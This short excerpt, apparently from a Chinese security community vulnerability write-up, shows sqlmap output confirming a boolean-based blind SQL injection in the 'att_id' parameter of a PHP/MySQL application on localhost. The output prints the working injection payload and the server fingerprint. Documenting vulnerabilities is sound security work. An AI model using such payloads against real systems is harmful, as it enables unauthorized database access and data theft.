 GET parameter 'att_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: att_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: act=del&att_id=(SELECT (CASE WHEN (6988=6988) THEN 6988 ELSE 6988*(SELECT 6988 FROM INFORMATION_SCHEMA.PLUGINS) END))
---
[23:57:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[23:57:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\127.0.0.1'
先知社区